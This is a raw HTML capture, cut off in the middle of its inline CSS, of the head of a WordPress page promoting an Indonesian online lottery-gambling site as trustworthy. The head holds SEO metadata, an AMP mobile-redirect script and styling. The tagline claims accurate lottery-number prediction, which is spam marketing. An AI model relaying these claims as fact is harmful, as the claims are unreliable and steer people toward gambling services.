

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/
body_size: 21916
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-23T23:54:55+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan","datePublished":"2023-04-23T23:54:55+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/"},"wordCount":2027,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/","name":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-23T23:54:55+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Hulu Sungai Selatan"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 